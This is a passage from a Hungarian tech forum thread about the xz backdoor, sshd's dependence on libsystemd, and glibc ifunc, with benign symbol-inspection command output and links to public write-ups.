            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egyelőre csak annyit értek, hogy a "gyári" sshd mindenféle furcsaságra dependál, mint pl.: liblber-2, libldad, libnss3, libsystemd, libsasl2, libselinux, libwrap</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043856" class="vote_counter vote-counter-3043856">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3043858" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 16:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/3043856#comment-3043856" class="permalink" rel="bookmark" hreflang="hu">Egyelőre csak annyit értek,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043858#comment-3043858" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043856" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043856?destination=/node/184769&amp;token=Xw2bJU_MTRfSXpDSOHm4aMVS5dY3bspoaMJFUMy6jgU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711982904"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem kell értened, csak annyit, hogy Poettering mester tudja és eldöntötte helyetted, hogy neked mi lesz a jó. Ő jobban tudja, megvéd majd saját magadtól. Az, hogy egy-két durva sechole becsúszik, az nem érdekes.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043858" class="vote_counter vote-counter-3043858">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6635" id="comment-3043865" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2024. 04. 01., h – 17:40 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3043858#comment-3043858" class="permalink" rel="bookmark" hreflang="hu">Nem kell értened, csak…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043865#comment-3043865" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043858" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043858?destination=/node/184769&amp;token=QYi0KG7OitaYs0MEAiiwIuztj0xmzTt26XK3fxw8Bu4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711986098"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azért van itt egy mélyebben lévő probléma: az sshd dependál egy ilyen szimbóleumra:</p>

<pre>
<code>$ nm -D /usr/sbin/sshd | grep -i systemd
                 U sd_notify@LIBSYSTEMD_209</code></pre>

<p>Hogy azután ez futáskor honnan fog feloldódni, azt a jósors és midikloriánok áramlása dönti el.</p>

<p>Ha ez AIX lenne, akkor ilyesmiket lehetne látni:</p>

<pre>
<code>$ dump -Tv -X64 /usr/local/sbin/sshd | grep 'openpty'
[Index]      Value      Scn     IMEX Sclass   Type           IMPid Name
[421]   0x00000000    undef      IMP     DS EXTref /usr/local/lib64/libutil.so.1 openpty
</code></pre>

<p>Vagyis linkeléskor rögzíthetem, hogy milyen fájlból jöjjön a kérdéses szimbóleum.<br>
Persze ez sem fenékig habostorta, például az Openssl régi verziói a <a href="https://lzsiga.users.sourceforge.net/aix-linking.html#Q0021">-bexpall</a> opcióval készültek, ami azt eredményezte, hogy például a 'memcmp'-t is exportálta a derék termék.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043865" class="vote_counter vote-counter-3043865">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3044502" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 20:12 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/3043865#comment-3043865" class="permalink" rel="bookmark" hreflang="hu">Azért van itt egy mélyebben…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044502#comment-3044502" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043865" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043865?destination=/node/184769&amp;token=AMbFPK-BDUfzgh0d6_4IUMRPfcq8ZpNtKmiJUWUfTbw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712167925"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Persze. Ezért írom én régtől fogva, hogy nem a systemd-vel van a baj önmagában, hanem azokkal a fejlesztőkkel meg disztrókkal, akik mindent rá dependelnek, ha kell, ha nem, ész nélkül, ők teszik kiválthatatlanná.</p>

<p>Ha tényleg csak egy initrendszer lenne, nem lenne mindennek függősége, simán modulárisan le lehetne cserélni egy másik initrendszerre, nem zavarna senkit. De nem lehet, a sok barom függőség miatt. Persze, másik initrendszert fel lehet így is tenni, működik, csak ugye akkor a rendszeren ott kell legyen a függőségek miatt pár extra systemd-s implementáció, elogind, stb., így meg csak áltatják magukat azok, akik más initrendszert használnak, hogy kikerülték. Nem kerülték ki, egyes részei továbbra is ott futnak a háttérben, így meg adtak a kakának egy pofont. Ez volt mindig is a baj a systemd körül. Nekem az nem fájna, hogy valakinek tetszik, használja, meg vannak disztrók, amik erre építenek, hanem hogy aki ezt nem akarja, arra is rá van tolva mindenhol.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044502" class="vote_counter vote-counter-3044502">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6635" id="comment-3043956" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2024. 04. 02., k – 09:33 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3043858#comment-3043858" class="permalink" rel="bookmark" hreflang="hu">Nem kell értened, csak…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043956#comment-3043956" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043858" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043858?destination=/node/184769&amp;token=QYi0KG7OitaYs0MEAiiwIuztj0xmzTt26XK3fxw8Bu4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712043252"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Továbbá itt van az `ifunc` nevű jóság. Tipikus 'Bobóizmus', ha engem kérdeznek: semmivel sem kompatibilis egyéni lelemény, ami több problémát okoz, mint amennyit megold (de mégvalószínűbb, hogy olyan megoldás, amihez még nincs meg a probléma).</p>

<p><a href="https://sourceware.org/glibc/wiki/GNU_IFUNC">https://sourceware.org/glibc/wiki/GNU_IFUNC</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043956" class="vote_counter vote-counter-3043956">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1711" id="comment-3043957" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>persicsb</span>
   | 2024. 04. 02., k – 09:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/3043956#comment-3043956" class="permalink" rel="bookmark" hreflang="hu">Továbbá itt van az `ifunc`…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043957#comment-3043957" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043956" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043956?destination=/node/184769&amp;token=zgeADwmzTf1vCijveUn20l80nbPXdKRpp5L0mx5nFC8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712044109"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az ifunc a szegény ember OOP-je.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043957" class="vote_counter vote-counter-3043957">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6635" id="comment-3043976" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2024. 04. 02., k – 10:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>persicsb</span>
   <a href="/comment/3043957#comment-3043957" class="permalink" rel="bookmark" hreflang="hu">Az ifunc a szegény ember OOP…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043976#comment-3043976" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043957" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043957?destination=/node/184769&amp;token=taq_weGbmpcvMrIzatQZtU0R3RmUuwoTfCgayJWickU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712047489"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>(Azért C-ben a funktort valahogy le lehet programozni megkönnyítőprogram nélkül is, méghozzá úgy, hogy minden fordítóval működjön, gcc-only megkönnyítés nélkül. Off: pl az OpenSSL úgy ellenőrzi futásidőben az <a href="https://en.wikipedia.org/wiki/AltiVec">AltiVec</a> meglétét, hogy az elején egyszer meghívja az optimalizált Assembly rutint, és nézi, hogy jön-e a SIGILL. Ha igen, akkor felírja a legjobb változójába, hogy ezentúl a sima nem-optimalizált C-rutint kell hívni.)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043976" class="vote_counter vote-counter-3043976">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="6635" id="comment-3043940" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>NevemTeve</span>
   | 2024. 04. 02., k – 06:36 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043940#comment-3043940" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712037655"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://news.ycombinator.com/item?id=39895344">https://news.ycombinator.com/item?id=39895344</a></p>

<p><a href="https://jfrog.com/blog/xz-backdoor-attack-cve-2024-3094-all-you-need-to-know/">https://jfrog.com/blog/xz-backdoor-attack-cve-2024-3094-all-you-need-to…</a></p>

<p><a href="https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27">https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043940" class="vote_counter vote-counter-3043940">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3002" id="comment-3043948" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 04. 02., k – 08:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/3043940#comment-3043940" class="permalink" rel="bookmark" hreflang="hu">https://news.ycombinator.com…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043948#comment-3043948" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043940" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043940?destination=/node/184769&amp;token=13-RBH1F6_dRvcSeUTC6jXy9DRqmdQhmBfqKm8w-o8Y" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712039245"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>a gist elso hozzaszolasa kb. halal a keresztenyekre.</p>

<p>Nem semmi mentalis gimnasztika.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043948" class="vote_counter vote-counter-3043948">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1711" id="comment-3043964" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>persicsb</span>
   | 2024. 04. 02., k – 10:21 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043948#comment-3043948" class="permalink" rel="bookmark" hreflang="hu">a gist elso hozzaszolasa kb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043964#comment-3043964" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043948" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043948?destination=/node/184769&amp;token=jjFm-4vaLV8Fo35378Q4VXoc-lZ0KVhRbxfMBycxbZg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712046103"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>a gist elso hozzaszolasa kb. halal a keresztenyekre.</p>
</blockquote>

<p>Szerkesztik a hozzászólásokat? Mert nagyon nem ilyen tartalmat látok első kommentként.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043964" class="vote_counter vote-counter-3043964">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3002" id="comment-3043983" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>khiraly</span>
   | 2024. 04. 02., k – 11:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>persicsb</span>
   <a href="/comment/3043964#comment-3043964" class="permalink" rel="bookmark" hreflang="hu">a gist elso hozzaszolasa kb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043983#comment-3043983" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043964" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043964?destination=/node/184769&amp;token=JmlFiW_B7yk3c-jch_LsuT0EQ2KsJm3UYHz7c_Xrltg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712049276"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>&nbsp;
<p><a href="https://gist.github.com/thesamesam">thesamesam</a>:</p>

<p>easter</p>

<p>For those pointing fingers to geography and ethnicity, need I remind them that this holiday is observed by western christian religions/geographies, catholics/protestants etc, not eastern (from Siberia to East Africa), nor hindus, budhists, jews, or muslims.<br>
Orthodox related easter holidays are late April.</p>
</blockquote>

<p>&nbsp;</p>

<p>Nekem ez volt az elso. De mostmar mas az elso, es van elotte egy "load earlier comments" gomb, amit eddig eszre se vettem.</p>

<p>&nbsp;</p>

<p>Lehet szerencsetlenul jott ki csak.</p>

<p>&nbsp;</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Saying a programming language is good because it works on all platforms is like saying anal sex is good because it works on all genders....</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043983" class="vote_counter vote-counter-3043983">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1711" id="comment-3043994" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>persicsb</span>
   | 2024. 04. 02., k – 12:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>khiraly</span>
   <a href="/comment/3043983#comment-3043983" class="permalink" rel="bookmark" hreflang="hu"> 
thesamesam:
easter
For…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043994#comment-3043994" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043983" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043983?destination=/node/184769&amp;token=T52ppNVfXPrx6tkT5EZSH-7sqPl7tyM1HpwYYPKpfPQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712052795"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ebben a kommentben mondjuk sehol nem látom azt, hogy halál a keresztényekre, szerintem eléggé félreértetted.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043994" class="vote_counter vote-counter-3043994">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3044150" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 02., k – 18:41 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>persicsb</span>
   <a href="/comment/3043994#comment-3043994" class="permalink" rel="bookmark" hreflang="hu">Ebben a kommentben mondjuk…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044150#comment-3044150" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043994" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043994?destination=/node/184769&amp;token=Yd4eBPKXXTGqGve4Lc1Whaqe5ikqnbCN51rvZSN3sJ4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712076257"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Húsvétkor életre kelt a wazuh :) látszik, hogy a hitetlenek nem ünneplik, amúgy ezt a küldj x bitcoint y címre mert kirakjuk ahogy kivered szerintem már sehol nem működik, egyedül az abuse kukacra esett be mert nincs szűrés. (Imádom amikor onnan esnek vissza az extra igények, hogy csak a header mert amúgy nem nyitják meg Mailgun, vagy az abuse kukac visszabassza , hogy nem vesszük át mert spam ;))</p>

<p>114gujDoFd25T6Sn1bQGYBWDE5sH8sdEiD</p>

<p>Egy cent nincs a walletbe (+200 ip permaban :)) akkor minek erőltetni?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044150" class="vote_counter vote-counter-3044150">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1742" id="comment-3044391" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>x-daemon</span>
   | 2024. 04. 03., sze – 13:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3044150#comment-3044150" class="permalink" rel="bookmark" hreflang="hu">Húsvétkor életre kelt a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044391#comment-3044391" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044150" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044150?destination=/node/184769&amp;token=t1M0mOS_XlOmFVf0xLZ4iJbAmkDZgxt99gC4fuav2MM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712143674"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>jol atverik azokat, akik ilyen videoval akarnak hiresek lenni.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>neked aztan fura humorod van...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044391" class="vote_counter vote-counter-3044391">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div>  
<article data-comment-user-id="1759" id="comment-3044008" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>godot</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 02., k – 12:46 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3044008#comment-3044008" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712054805"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mindeközben az OpenBSD-ben kiváló időzítéssel... :)</p>

<p><a href="https://marc.info/?l=openbsd-cvs&amp;m=171200100510963&amp;w=2">https://marc.info/?l=openbsd-cvs&amp;m=171200100510963&amp;w=2</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044008" class="vote_counter vote-counter-3044008">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
